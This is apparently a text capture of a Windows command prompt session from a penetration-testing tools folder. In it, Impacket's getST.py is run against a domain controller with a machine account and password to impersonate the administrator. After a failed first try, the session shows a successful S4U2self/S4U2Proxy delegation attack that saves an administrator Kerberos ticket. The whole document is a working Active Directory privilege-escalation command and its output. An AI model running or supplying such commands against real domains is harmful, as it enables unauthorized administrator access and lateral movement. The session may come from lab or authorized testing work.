 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4317]
(c) Microsoft Corporation。保留所有权利。
D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>activate yolov8
(yolov8) D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>python getST.py -spn cifs/KEVIN.bj
.jyj.com -impersonate administrator -dc-ip 192.168.100.50 bj.jyj.com/zymic$:123456
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
(yolov8) D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>python getST.py -spn cifs/KEVIN.bj
.jyj.com -impersonate administrator -dc-ip 192.168.100.50 bj.jyj.com/zymic$:123456
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
(yolov8) D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>